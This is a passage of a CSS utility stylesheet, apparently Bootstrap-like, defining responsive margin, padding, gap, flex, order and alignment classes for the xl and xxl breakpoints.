    margin-bottom: -0.25rem !important;
  }

  .mb-xl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .mb-xl-n3 {
    margin-bottom: -0.75rem !important;
  }

  .mb-xl-n4 {
    margin-bottom: -1rem !important;
  }

  .mb-xl-n5 {
    margin-bottom: -1.25rem !important;
  }

  .mb-xl-n6 {
    margin-bottom: -1.5rem !important;
  }

  .mb-xl-n7 {
    margin-bottom: -1.75rem !important;
  }

  .mb-xl-n8 {
    margin-bottom: -2rem !important;
  }

  .mb-xl-n9 {
    margin-bottom: -2.25rem !important;
  }

  .mb-xl-n10 {
    margin-bottom: -2.5rem !important;
  }

  .mb-xl-n11 {
    margin-bottom: -3rem !important;
  }

  .mb-xl-n12 {
    margin-bottom: -3.5rem !important;
  }

  .mb-xl-n13 {
    margin-bottom: -4rem !important;
  }

  .mb-xl-n14 {
    margin-bottom: -4.5rem !important;
  }

  .mb-xl-n15 {
    margin-bottom: -5rem !important;
  }

  .mb-xl-n16 {
    margin-bottom: -6rem !important;
  }

  .mb-xl-n17 {
    margin-bottom: -7rem !important;
  }

  .mb-xl-n18 {
    margin-bottom: -8rem !important;
  }

  .mb-xl-n19 {
    margin-bottom: -9rem !important;
  }

  .mb-xl-n20 {
    margin-bottom: -10rem !important;
  }

  .mb-xl-n21 {
    margin-bottom: -12.5rem !important;
  }

  .mb-xl-n22 {
    margin-bottom: -15rem !important;
  }

  .mb-xl-n23 {
    margin-bottom: -17.5rem !important;
  }

  .mb-xl-n24 {
    margin-bottom: -20rem !important;
  }

  .mb-xl-n25 {
    margin-bottom: -22.5rem !important;
  }

  .ms-xl-n1 {
    margin-left: -0.25rem !important;
  }

  .ms-xl-n2 {
    margin-left: -0.5rem !important;
  }

  .ms-xl-n3 {
    margin-left: -0.75rem !important;
  }

  .ms-xl-n4 {
    margin-left: -1rem !important;
  }

  .ms-xl-n5 {
    margin-left: -1.25rem !important;
  }

  .ms-xl-n6 {
    margin-left: -1.5rem !important;
  }

  .ms-xl-n7 {
    margin-left: -1.75rem !important;
  }

  .ms-xl-n8 {
    margin-left: -2rem !important;
  }

  .ms-xl-n9 {
    margin-left: -2.25rem !important;
  }

  .ms-xl-n10 {
    margin-left: -2.5rem !important;
  }

  .ms-xl-n11 {
    margin-left: -3rem !important;
  }

  .ms-xl-n12 {
    margin-left: -3.5rem !important;
  }

  .ms-xl-n13 {
    margin-left: -4rem !important;
  }

  .ms-xl-n14 {
    margin-left: -4.5rem !important;
  }

  .ms-xl-n15 {
    margin-left: -5rem !important;
  }

  .ms-xl-n16 {
    margin-left: -6rem !important;
  }

  .ms-xl-n17 {
    margin-left: -7rem !important;
  }

  .ms-xl-n18 {
    margin-left: -8rem !important;
  }

  .ms-xl-n19 {
    margin-left: -9rem !important;
  }

  .ms-xl-n20 {
    margin-left: -10rem !important;
  }

  .ms-xl-n21 {
    margin-left: -12.5rem !important;
  }

  .ms-xl-n22 {
    margin-left: -15rem !important;
  }

  .ms-xl-n23 {
    margin-left: -17.5rem !important;
  }

  .ms-xl-n24 {
    margin-left: -20rem !important;
  }

  .ms-xl-n25 {
    margin-left: -22.5rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 0.75rem !important;
  }

  .p-xl-4 {
    padding: 1rem !important;
  }

  .p-xl-5 {
    padding: 1.25rem !important;
  }

  .p-xl-6 {
    padding: 1.5rem !important;
  }

  .p-xl-7 {
    padding: 1.75rem !important;
  }

  .p-xl-8 {
    padding: 2rem !important;
  }

  .p-xl-9 {
    padding: 2.25rem !important;
  }

  .p-xl-10 {
    padding: 2.5rem !important;
  }

  .p-xl-11 {
    padding: 3rem !important;
  }

  .p-xl-12 {
    padding: 3.5rem !important;
  }

  .p-xl-13 {
    padding: 4rem !important;
  }

  .p-xl-14 {
    padding: 4.5rem !important;
  }

  .p-xl-15 {
    padding: 5rem !important;
  }

  .p-xl-16 {
    padding: 6rem !important;
  }

  .p-xl-17 {
    padding: 7rem !important;
  }

  .p-xl-18 {
    padding: 8rem !important;
  }

  .p-xl-19 {
    padding: 9rem !important;
  }

  .p-xl-20 {
    padding: 10rem !important;
  }

  .p-xl-21 {
    padding: 12.5rem !important;
  }

  .p-xl-22 {
    padding: 15rem !important;
  }

  .p-xl-23 {
    padding: 17.5rem !important;
  }

  .p-xl-24 {
    padding: 20rem !important;
  }

  .p-xl-25 {
    padding: 22.5rem !important;
  }

  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  .px-xl-3 {
    padding-right: 0.75rem !important;
    padding-left: 0.75rem !important;
  }

  .px-xl-4 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  .px-xl-5 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important;
  }

  .px-xl-6 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  .px-xl-7 {
    padding-right: 1.75rem !important;
    padding-left: 1.75rem !important;
  }

  .px-xl-8 {
    padding-right: 2rem !important;
    padding-left: 2rem !important;
  }

  .px-xl-9 {
    padding-right: 2.25rem !important;
    padding-left: 2.25rem !important;
  }

  .px-xl-10 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important;
  }

  .px-xl-11 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  .px-xl-12 {
    padding-right: 3.5rem !important;
    padding-left: 3.5rem !important;
  }

  .px-xl-13 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }

  .px-xl-14 {
    padding-right: 4.5rem !important;
    padding-left: 4.5rem !important;
  }

  .px-xl-15 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }

  .px-xl-16 {
    padding-right: 6rem !important;
    padding-left: 6rem !important;
  }

  .px-xl-17 {
    padding-right: 7rem !important;
    padding-left: 7rem !important;
  }

  .px-xl-18 {
    padding-right: 8rem !important;
    padding-left: 8rem !important;
  }

  .px-xl-19 {
    padding-right: 9rem !important;
    padding-left: 9rem !important;
  }

  .px-xl-20 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }

  .px-xl-21 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }

  .px-xl-22 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }

  .px-xl-23 {
    padding-right: 17.5rem !important;
    padding-left: 17.5rem !important;
  }

  .px-xl-24 {
    padding-right: 20rem !important;
    padding-left: 20rem !important;
  }

  .px-xl-25 {
    padding-right: 22.5rem !important;
    padding-left: 22.5rem !important;
  }

  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  .py-xl-3 {
    padding-top: 0.75rem !important;
    padding-bottom: 0.75rem !important;
  }

  .py-xl-4 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  .py-xl-5 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important;
  }

  .py-xl-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .py-xl-7 {
    padding-top: 1.75rem !important;
    padding-bottom: 1.75rem !important;
  }

  .py-xl-8 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }

  .py-xl-9 {
    padding-top: 2.25rem !important;
    padding-bottom: 2.25rem !important;
  }

  .py-xl-10 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important;
  }

  .py-xl-11 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .py-xl-12 {
    padding-top: 3.5rem !important;
    padding-bottom: 3.5rem !important;
  }

  .py-xl-13 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .py-xl-14 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }

  .py-xl-15 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }

  .py-xl-16 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }

  .py-xl-17 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }

  .py-xl-18 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }

  .py-xl-19 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }

  .py-xl-20 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }

  .py-xl-21 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }

  .py-xl-22 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }

  .py-xl-23 {
    padding-top: 17.5rem !important;
    padding-bottom: 17.5rem !important;
  }

  .py-xl-24 {
    padding-top: 20rem !important;
    padding-bottom: 20rem !important;
  }

  .py-xl-25 {
    padding-top: 22.5rem !important;
    padding-bottom: 22.5rem !important;
  }

  .pt-xl-0 {
    padding-top: 0 !important;
  }

  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pt-xl-3 {
    padding-top: 0.75rem !important;
  }

  .pt-xl-4 {
    padding-top: 1rem !important;
  }

  .pt-xl-5 {
    padding-top: 1.25rem !important;
  }

  .pt-xl-6 {
    padding-top: 1.5rem !important;
  }

  .pt-xl-7 {
    padding-top: 1.75rem !important;
  }

  .pt-xl-8 {
    padding-top: 2rem !important;
  }

  .pt-xl-9 {
    padding-top: 2.25rem !important;
  }

  .pt-xl-10 {
    padding-top: 2.5rem !important;
  }

  .pt-xl-11 {
    padding-top: 3rem !important;
  }

  .pt-xl-12 {
    padding-top: 3.5rem !important;
  }

  .pt-xl-13 {
    padding-top: 4rem !important;
  }

  .pt-xl-14 {
    padding-top: 4.5rem !important;
  }

  .pt-xl-15 {
    padding-top: 5rem !important;
  }

  .pt-xl-16 {
    padding-top: 6rem !important;
  }

  .pt-xl-17 {
    padding-top: 7rem !important;
  }

  .pt-xl-18 {
    padding-top: 8rem !important;
  }

  .pt-xl-19 {
    padding-top: 9rem !important;
  }

  .pt-xl-20 {
    padding-top: 10rem !important;
  }

  .pt-xl-21 {
    padding-top: 12.5rem !important;
  }

  .pt-xl-22 {
    padding-top: 15rem !important;
  }

  .pt-xl-23 {
    padding-top: 17.5rem !important;
  }

  .pt-xl-24 {
    padding-top: 20rem !important;
  }

  .pt-xl-25 {
    padding-top: 22.5rem !important;
  }

  .pe-xl-0 {
    padding-right: 0 !important;
  }

  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pe-xl-3 {
    padding-right: 0.75rem !important;
  }

  .pe-xl-4 {
    padding-right: 1rem !important;
  }

  .pe-xl-5 {
    padding-right: 1.25rem !important;
  }

  .pe-xl-6 {
    padding-right: 1.5rem !important;
  }

  .pe-xl-7 {
    padding-right: 1.75rem !important;
  }

  .pe-xl-8 {
    padding-right: 2rem !important;
  }

  .pe-xl-9 {
    padding-right: 2.25rem !important;
  }

  .pe-xl-10 {
    padding-right: 2.5rem !important;
  }

  .pe-xl-11 {
    padding-right: 3rem !important;
  }

  .pe-xl-12 {
    padding-right: 3.5rem !important;
  }

  .pe-xl-13 {
    padding-right: 4rem !important;
  }

  .pe-xl-14 {
    padding-right: 4.5rem !important;
  }

  .pe-xl-15 {
    padding-right: 5rem !important;
  }

  .pe-xl-16 {
    padding-right: 6rem !important;
  }

  .pe-xl-17 {
    padding-right: 7rem !important;
  }

  .pe-xl-18 {
    padding-right: 8rem !important;
  }

  .pe-xl-19 {
    padding-right: 9rem !important;
  }

  .pe-xl-20 {
    padding-right: 10rem !important;
  }

  .pe-xl-21 {
    padding-right: 12.5rem !important;
  }

  .pe-xl-22 {
    padding-right: 15rem !important;
  }

  .pe-xl-23 {
    padding-right: 17.5rem !important;
  }

  .pe-xl-24 {
    padding-right: 20rem !important;
  }

  .pe-xl-25 {
    padding-right: 22.5rem !important;
  }

  .pb-xl-0 {
    padding-bottom: 0 !important;
  }

  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pb-xl-3 {
    padding-bottom: 0.75rem !important;
  }

  .pb-xl-4 {
    padding-bottom: 1rem !important;
  }

  .pb-xl-5 {
    padding-bottom: 1.25rem !important;
  }

  .pb-xl-6 {
    padding-bottom: 1.5rem !important;
  }

  .pb-xl-7 {
    padding-bottom: 1.75rem !important;
  }

  .pb-xl-8 {
    padding-bottom: 2rem !important;
  }

  .pb-xl-9 {
    padding-bottom: 2.25rem !important;
  }

  .pb-xl-10 {
    padding-bottom: 2.5rem !important;
  }

  .pb-xl-11 {
    padding-bottom: 3rem !important;
  }

  .pb-xl-12 {
    padding-bottom: 3.5rem !important;
  }

  .pb-xl-13 {
    padding-bottom: 4rem !important;
  }

  .pb-xl-14 {
    padding-bottom: 4.5rem !important;
  }

  .pb-xl-15 {
    padding-bottom: 5rem !important;
  }

  .pb-xl-16 {
    padding-bottom: 6rem !important;
  }

  .pb-xl-17 {
    padding-bottom: 7rem !important;
  }

  .pb-xl-18 {
    padding-bottom: 8rem !important;
  }

  .pb-xl-19 {
    padding-bottom: 9rem !important;
  }

  .pb-xl-20 {
    padding-bottom: 10rem !important;
  }

  .pb-xl-21 {
    padding-bottom: 12.5rem !important;
  }

  .pb-xl-22 {
    padding-bottom: 15rem !important;
  }

  .pb-xl-23 {
    padding-bottom: 17.5rem !important;
  }

  .pb-xl-24 {
    padding-bottom: 20rem !important;
  }

  .pb-xl-25 {
    padding-bottom: 22.5rem !important;
  }

  .ps-xl-0 {
    padding-left: 0 !important;
  }

  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }

  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }

  .ps-xl-3 {
    padding-left: 0.75rem !important;
  }

  .ps-xl-4 {
    padding-left: 1rem !important;
  }

  .ps-xl-5 {
    padding-left: 1.25rem !important;
  }

  .ps-xl-6 {
    padding-left: 1.5rem !important;
  }

  .ps-xl-7 {
    padding-left: 1.75rem !important;
  }

  .ps-xl-8 {
    padding-left: 2rem !important;
  }

  .ps-xl-9 {
    padding-left: 2.25rem !important;
  }

  .ps-xl-10 {
    padding-left: 2.5rem !important;
  }

  .ps-xl-11 {
    padding-left: 3rem !important;
  }

  .ps-xl-12 {
    padding-left: 3.5rem !important;
  }

  .ps-xl-13 {
    padding-left: 4rem !important;
  }

  .ps-xl-14 {
    padding-left: 4.5rem !important;
  }

  .ps-xl-15 {
    padding-left: 5rem !important;
  }

  .ps-xl-16 {
    padding-left: 6rem !important;
  }

  .ps-xl-17 {
    padding-left: 7rem !important;
  }

  .ps-xl-18 {
    padding-left: 8rem !important;
  }

  .ps-xl-19 {
    padding-left: 9rem !important;
  }

  .ps-xl-20 {
    padding-left: 10rem !important;
  }

  .ps-xl-21 {
    padding-left: 12.5rem !important;
  }

  .ps-xl-22 {
    padding-left: 15rem !important;
  }

  .ps-xl-23 {
    padding-left: 17.5rem !important;
  }

  .ps-xl-24 {
    padding-left: 20rem !important;
  }

  .ps-xl-25 {
    padding-left: 22.5rem !important;
  }

  .text-xl-start {
    text-align: left !important;
  }

  .text-xl-end {
    text-align: right !important;
  }

  .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }

  .float-xxl-end {
    float: right !important;
  }

  .float-xxl-none {
    float: none !important;
  }

  .d-xxl-inline {
    display: inline !important;
  }

  .d-xxl-inline-block {
    display: inline-block !important;
  }

  .d-xxl-block {
    display: block !important;
  }

  .d-xxl-grid {
    display: grid !important;
  }

  .d-xxl-table {
    display: table !important;
  }

  .d-xxl-table-row {
    display: table-row !important;
  }

  .d-xxl-table-cell {
    display: table-cell !important;
  }

  .d-xxl-flex {
    display: flex !important;
  }

  .d-xxl-inline-flex {
    display: inline-flex !important;
  }

  .d-xxl-none {
    display: none !important;
  }

  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }

  .flex-xxl-row {
    flex-direction: row !important;
  }

  .flex-xxl-column {
    flex-direction: column !important;
  }

  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }

  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }

  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .gap-xxl-0 {
    gap: 0 !important;
  }

  .gap-xxl-1 {
    gap: 0.25rem !important;
  }

  .gap-xxl-2 {
    gap: 0.5rem !important;
  }

  .gap-xxl-3 {
    gap: 0.75rem !important;
  }

  .gap-xxl-4 {
    gap: 1rem !important;
  }

  .gap-xxl-5 {
    gap: 1.25rem !important;
  }

  .gap-xxl-6 {
    gap: 1.5rem !important;
  }

  .gap-xxl-7 {
    gap: 1.75rem !important;
  }

  .gap-xxl-8 {
    gap: 2rem !important;
  }

  .gap-xxl-9 {
    gap: 2.25rem !important;
  }

  .gap-xxl-10 {
    gap: 2.5rem !important;
  }

  .gap-xxl-11 {
    gap: 3rem !important;
  }

  .gap-xxl-12 {
    gap: 3.5rem !important;
  }

  .gap-xxl-13 {
    gap: 4rem !important;
  }

  .gap-xxl-14 {
    gap: 4.5rem !important;
  }

  .gap-xxl-15 {
    gap: 5rem !important;
  }

  .gap-xxl-16 {
    gap: 6rem !important;
  }

  .gap-xxl-17 {
    gap: 7rem !important;
  }

  .gap-xxl-18 {
    gap: 8rem !important;
  }

  .gap-xxl-19 {
    gap: 9rem !important;
  }

  .gap-xxl-20 {
    gap: 10rem !important;
  }

  .gap-xxl-21 {
    gap: 12.5rem !important;
  }

  .gap-xxl-22 {
    gap: 15rem !important;
  }

  .gap-xxl-23 {
    gap: 17.5rem !important;
  }

  .gap-xxl-24 {
    gap: 20rem !important;
  }

  .gap-xxl-25 {
    gap: 22.5rem !important;
  }

  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }

  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }

  .justify-content-xxl-center {
    justify-content: center !important;
  }

  .justify-content-xxl-between {
    justify-content: space-between !important;
  }

  .justify-content-xxl-around {
    justify-content: space-around !important;
  }

  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }

  .align-items-xxl-start {
    align-items: flex-start !important;
  }

  .align-items-xxl-end {
    align-items: flex-end !important;
  }

  .align-items-xxl-center {
    align-items: center !important;
  }

  .align-items-xxl-baseline {
    align-items: baseline !important;
  }

  .align-items-xxl-stretch {
    align-items: stretch !important;
  }

  .align-content-xxl-start {
    align-content: flex-start !important;
  }

  .align-content-xxl-end {
    align-content: flex-end !important;
  }

  .align-content-xxl-center {
    align-content: center !important;
  }

  .align-content-xxl-between {
    align-content: space-between !important;
  }

  .align-content-xxl-around {
    align-content: space-around !important;
  }

  .align-content-xxl-stretch {
    align-content: stretch !important;
  }

  .align-self-xxl-auto {
    align-self: auto !important;
  }

  .align-self-xxl-start {
    align-self: flex-start !important;
  }

  .align-self-xxl-end {
    align-self: flex-end !important;
  }

  .align-self-xxl-center {
    align-self: center !important;
  }

  .align-self-xxl-baseline {
    align-self: baseline !important;
  }

  .align-self-xxl-stretch {
    align-self: stretch !important;
  }

  .order-xxl-first {
    order: -1 !important;
  }

  .order-xxl-0 {
    order: 0 !important;
  }

  .order-xxl-1 {
    order: 1 !important;
  }

  .order-xxl-2 {
    order: 2 !important;
  }

  .order-xxl-3 {
    order: 3 !important;
  }

  .order-xxl-4 {
    order: 4 !important;
  }

  .order-xxl-5 {
    order: 5 !important;
  }

  .order-xxl-last {
    order: 6 !important;
  }

  .m-xxl-0 {
    margin: 0 !important;
  }

  .m-xxl-1 {
    margin: 0.25rem !important;
  }

  .m-xxl-2 {
    margin: 0.5rem !important;
  }

  .m-xxl-3 {
    margin: 0.75rem !important;
  }

  .m-xxl-4 {
    margin: 1rem !important;
  }

  .m-xxl-5 {
    margin: 1.25rem !important;
  }

  .m-xxl-6 {
    margin: 1.5rem !important;
  }

  .m-xxl-7 {
    margin: 1.75rem !important;
  }

  .m-xxl-8 {
    margin: 2rem !important;
  }

  .m-xxl-9 {
    margin: 2.25rem !important;
  }

  .m-xxl-10 {
    margin: 2.5rem !important;
  }

  .m-xxl-11 {
    margin: 3rem !important;
  }

  .m-xxl-12 {
    margin: 3.5rem !important;
  }

  .m-xxl-13 {
    margin: 4rem !important;
  }

  .m-xxl-14 {
    margin: 4.5rem !important;
  }

  .m-xxl-15 {
    margin: 5rem !important;
  }

  .m-xxl-16 {
    margin: 6rem !important;
  }

  .m-xxl-17 {
    margin: 7rem !important;
  }

  .m-xxl-18 {
    margin: 8rem !important;
  }

  .m-xxl-19 {
    margin: 9rem !important;
  }

  .m-xxl-20 {
    margin: 10rem !important;
  }

  .m-xxl-21 {
    margin: 12.5rem !important;
  }

  .m-xxl-22 {
    margin: 15rem !important;
  }

  .m-xxl-23 {
    margin: 17.5rem !important;
  }

  .m-xxl-24 {
    margin: 20rem !important;
  }

  .m-xxl-25 {
    margin: 22.5rem !important;
  }

  .m-xxl-auto {
    margin: auto !important;
  }

  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  .mx-xxl-3 {
    margin-right: 0.75rem !important;
    margin-left: 0.75rem !important;
  }

  .mx-xxl-4 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  .mx-xxl-5 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important;
  }

  .mx-xxl-6 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  .mx-xxl-7 {
    margin-right: 1.75rem !important;
    margin-left: 1.75rem !important;
  }

  .mx-xxl-8 {
    margin-right: 2rem !important;
    margin-left: 2rem !important;
  }

  .mx-xxl-9 {
    margin-right: 2.25rem !important;
    margin-left: 2.25rem !important;
  }

  .mx-xxl-10 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important;
  }

  .mx-xxl-11 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  .mx-xxl-12 {
    margin-right: 3.5rem !important;
    margin-left: 3.5rem !important;
  }

  .mx-xxl-13 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }

  .mx-xxl-14 {
    margin-right: 4.5rem !important;
    margin-left: 4.5rem !important;
  }

  .mx-xxl-15 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }

  .mx-xxl-16 {
    margin-right: 6rem !important;
    margin-left: 6rem !important;
  }

  .mx-xxl-17 {
    margin-right: 7rem !important;
    margin-left: 7rem !important;
  }

  .mx-xxl-18 {
    margin-right: 8rem !important;
    margin-left: 8rem !important;
  }

  .mx-xxl-19 {
    margin-right: 9rem !important;
    margin-left: 9rem !important;
  }

  .mx-xxl-20 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }

  .mx-xxl-21 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }

  .mx-xxl-22 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }

  .mx-xxl-23 {
    margin-right: 17.5rem !important;
    margin-left: 17.5rem !important;
  }

  .mx-xxl-24 {
    margin-right: 20rem !important;
    margin-left: 20rem !important;
  }

  .mx-xxl-25 {
    margin-right: 22.5rem !important;
    margin-left: 22.5rem !important;
  }

  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  .my-xxl-3 {
    margin-top: 0.75rem !important;
    margin-bottom: 0.75rem !important;
  }

  .my-xxl-4 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  .my-xxl-5 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important;
  }

  .my-xxl-6 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  .my-xxl-7 {
    margin-top: 1.75rem !important;
    margin-bottom: 1.75rem !important;
  }

  .my-xxl-8 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }

  .my-xxl-9 {
    margin-top: 2.25rem !important;
    margin-bottom: 2.25rem !important;
  }

  .my-xxl-10 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important;
  }

  .my-xxl-11 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  .my-xxl-12 {
    margin-top: 3.5rem !important;
    margin-bottom: 3.5rem !important;
  }

  .my-xxl-13 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }

  .my-xxl-14 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }

  .my-xxl-15 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }

  .my-xxl-16 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }

  .my-xxl-17 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }

  .my-xxl-18 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }

  .my-xxl-19 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }

  .my-xxl-20 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }

  .my-xxl-21 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }

  .my-xxl-22 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }

  .my-xxl-23 {
    margin-top: 17.5rem !important;
    margin-bottom: 17.5rem !important;
  }

  .my-xxl-24 {
    margin-top: 20rem !important;
    margin-bottom: 20rem !important;
  }

  .my-xxl-25 {
    margin-top: 22.5rem !important;
    margin-bottom: 22.5rem !important;
  }

  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .mt-xxl-0 {
    margin-top: 0 !important;
  }

  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }

  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }

  .mt-xxl-3 {
    margin-top: 0.75rem !important;
  }

  .mt-xxl-4 {
    margin-top: 1rem !important;
  }

  .mt-xxl-5 {
    margin-top: 1.25rem !important;
  }

  .mt-xxl-6 {
    margin-top: 1.5rem !important;
  }

  .mt-xxl-7 {
    margin-top: 1.75rem !important;
  }

  .mt-xxl-8 {
    margin-top: 2rem !important;
  }

  .mt-xxl-9 {
    margin-top: 2.25rem !important;
  }

  .mt-xxl-10 {
    margin-top: 2.5rem !important;
  }

  .mt-xxl-11 {
    margin-top: 3rem !important;
  }

  .mt-xxl-12 {
    margin-top: 3.5rem !important;
  }

  .mt-xxl-13 {
    margin-top: 4rem !important;
  }

  .mt-xxl-14 {
    margin-top: 4.5rem !important;
  }

  .mt-xxl-15 {
    margin-top: 5rem !important;
  }

  .mt-xxl-16 {
    margin-top: 6rem !important;
  }

  .mt-xxl-17 {
    margin-top: 7rem !important;
  }

  .mt-xxl-18 {
    margin-top: 8rem !important;
  }

  .mt-xxl-19 {
    margin-top: 9rem !important;
  }

  .mt-xxl-20 {
    margin-top: 10rem !important;
  }

  .mt-xxl-21 {
    margin-top: 12.5rem !important;
  }

  .mt-xxl-22 {
    margin-top: 15rem !important;
  }

  .mt-xxl-23 {
    margin-top: 17.5rem !important;
  }

  .mt-xxl-24 {
    margin-top: 20rem !important;
  }

  .mt-xxl-25 {
    margin-top: 22.5rem !important;
  }

  .mt-xxl-auto {
    margin-top: auto !important;
  }

  .me-xxl-0 {
    margin-right: 0 !important;
  }

  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }

  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }

  .me-xxl-3 {
    margin-right: 0.75rem !important;
  }

  .me-xxl-4 {
    margin-right: 1rem !important;
  }

  .me-xxl-5 {
    margin-right: 1.25rem !important;
  }

  .me-xxl-6 {
    margin-right: 1.5rem !important;
  }

  .me-xxl-7 {
    margin-right: 1.75rem !important;
  }

  .me-xxl-8 {
    margin-right: 2rem !important;
  }

  .me-xxl-9 {
    margin-right: 2.25rem !important;
  }

  .me-xxl-10 {
    margin-right: 2.5rem !important;
  }

  .me-xxl-11 {
    margin-right: 3rem !important;
  }

  .me-xxl-12 {
    margin-right: 3.5rem !important;
  }

  .me-xxl-13 {
    margin-right: 4rem !important;
  }

  .me-xxl-14 {
    margin-right: 4.5rem !important;
  }

  .me-xxl-15 {
    margin-right: 5rem !important;
  }

  .me-xxl-16 {
    margin-right: 6rem !important;
  }

  .me-xxl-17 {
    margin-right: 7rem !important;
  }

  .me-xxl-18 {
    margin-right: 8rem !important;
  }

  .me-xxl-19 {
    margin-right: 9rem !important;
  }

  .me-xxl-20 {
    margin-right: 10rem !important;
  }

  .me-xxl-21 {
    margin-right: 12.5rem !important;
  }

  .me-xxl-22 {
    margin-right: 15rem !important;
  }

  .me-xxl-23 {
